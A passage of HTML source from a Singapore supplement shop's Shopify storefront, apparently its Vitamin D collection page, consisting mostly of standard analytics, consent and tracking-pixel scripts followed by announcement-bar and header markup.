        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tjn4ursamu");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74535731498,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74535731498,storefrontBaseUrl: "https://vitadeals.sg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2038923562","configuration":"{\"shopId\":\"97080\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2009661738","configuration":"{\"accountID\":\"UBjc9T\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1897791786","configuration":"{\"projectId\":\"tjn4ursamu\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1292632362","configuration":"{\"pixel_id\":\"712760804658780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1143931178","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JF54ZTYNGE\\\",\\\"google_tag_ids\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\",\\\"GT-K46RQS2B\\\"],\\\"target_country\\\":\\\"SG\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/06I6CJXj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/OP7xCInj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/vItrCJLj3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/51ZHCIbj3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/mZKPCI_j3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/dJBuCJjj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/nL7CCIzj3qUaEK37ltc9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1028587818","configuration":"{\"pixelCode\":\"CTUK6D3C77UD896RKVQ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Vitadeals Singapore","paymentSettings":{"currencyCode":"SGD"},"myshopifyDomain":"vitadeals-singapore.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/vitadeals.sg"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://vitadeals.sg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"74535731498","storefrontBaseUrl":"https:\/\/vitadeals.sg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"476390785322\",\"title\":\"Vitamin D\",\"productVariants\":[{\"price\":{\"amount\":14.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"High Potency Vitamin D3 (D-3) 1000IU - 250 Capsules\",\"vendor\":\"Swanson\",\"id\":\"8199290487082\",\"untranslatedTitle\":\"High Potency Vitamin D3 (D-3) 1000IU - 250 Capsules\",\"url\":\"\/products\/swanson-high-potency-vitamin-d3-d3-1000iu-250-capsules\",\"type\":\"Capsules\"},\"id\":\"44669395992874\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/products\/SW1030_71.jpg?v=1742483408\"},\"sku\":\"SW1030\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Omega-3 Fish Oil with Vitamin D, Lemon, 1,000 mg, 60 Softgels\",\"vendor\":\"Swanson\",\"id\":\"8247694754090\",\"untranslatedTitle\":\"Omega-3 Fish Oil with Vitamin D, Lemon, 1,000 mg, 60 Softgels\",\"url\":\"\/products\/omega-3-fish-oil-with-vitamin-d-lemon-1-000-mg-60-softgels\",\"type\":\"Softgels\"},\"id\":\"44878797373738\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-15at6.25.52PM.png?v=1742483283\"},\"sku\":\"SW1309\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":42.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels\",\"vendor\":\"Swanson\",\"id\":\"8235623219498\",\"untranslatedTitle\":\"Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels\",\"url\":\"\/products\/cod-liver-oil-double-strength\",\"type\":\"Softgels\"},\"id\":\"44835758702890\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-09at6.34.47PM.png?v=1742483296\"},\"sku\":\"SWV11763\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Vitamin D3, Bone and Immune, Highest Potency, 5,000 IU - 250 Softgels\",\"vendor\":\"Swanson\",\"id\":\"8247699570986\",\"untranslatedTitle\":\"Vitamin D3, Bone and Immune, Highest Potency, 5,000 IU - 250 Softgels\",\"url\":\"\/products\/vitamin-d3-bone-and-immune-highest-potency-5-000-iu-250-softgels\",\"type\":\"Softgels\"},\"id\":\"44878824145194\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-15at6.31.08PM.png?v=1742483281\"},\"sku\":\"SWV11371\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SGD';
  var meta = {"products":[{"id":8199290487082,"gid":"gid:\/\/shopify\/Product\/8199290487082","vendor":"Swanson","type":"Capsules","handle":"swanson-high-potency-vitamin-d3-d3-1000iu-250-capsules","variants":[{"id":44669395992874,"price":1490,"name":"High Potency Vitamin D3 (D-3) 1000IU - 250 Capsules","public_title":null,"sku":"SW1030"}],"remote":false},{"id":8247694754090,"gid":"gid:\/\/shopify\/Product\/8247694754090","vendor":"Swanson","type":"Softgels","handle":"omega-3-fish-oil-with-vitamin-d-lemon-1-000-mg-60-softgels","variants":[{"id":44878797373738,"price":1790,"name":"Omega-3 Fish Oil with Vitamin D, Lemon, 1,000 mg, 60 Softgels","public_title":null,"sku":"SW1309"}],"remote":false},{"id":8235623219498,"gid":"gid:\/\/shopify\/Product\/8235623219498","vendor":"Swanson","type":"Softgels","handle":"cod-liver-oil-double-strength","variants":[{"id":44835758702890,"price":4290,"name":"Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels","public_title":null,"sku":"SWV11763"}],"remote":false},{"id":8247699570986,"gid":"gid:\/\/shopify\/Product\/8247699570986","vendor":"Swanson","type":"Softgels","handle":"vitamin-d3-bone-and-immune-highest-potency-5-000-iu-250-softgels","variants":[{"id":44878824145194,"price":3490,"name":"Vitamin D3, Bone and Immune, Highest Potency, 5,000 IU - 250 Softgels","public_title":null,"sku":"SWV11371"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":476390785322,"requestId":"5de517f4-8f54-4531-bcf4-81694a271418-1768797382"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74535731498,
      theme_id: 175804481834,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vitadeals.sg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vitadeals.sg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vitadeals.sg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74535731498,"isMerchantRequest":null,"themeId":175804481834,"themeCityHash":"1821797877423120166","contentLanguage":"en","currency":"SGD","eventMetadataId":"72107689-4bbe-47ae-8a91-52620d63ce0e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":476390785322,"requestId":"5de517f4-8f54-4531-bcf4-81694a271418-1768797382","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"SGD","category":"Collection: vitamin-d","collectionName":"vitamin-d","collectionId":476390785322,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vitadeals.sg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://vitadeals.sg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="74535731498"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="175804481834"
  data-theme-name="ecomplaybook"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vitadeals.sg/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24214775693610__announcement_bar_EfhBPn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24214775693610__announcement_bar_EfhBPn-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24214775693610__announcement_bar_EfhBPn-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24214775693610__announcement_bar_EfhBPn.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24214775693610__announcement_bar_EfhBPn section-sections--24214775693610__announcement_bar_EfhBPn-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>FREE SHIPPING ON ORDERS OVER $60</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24214775693610__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
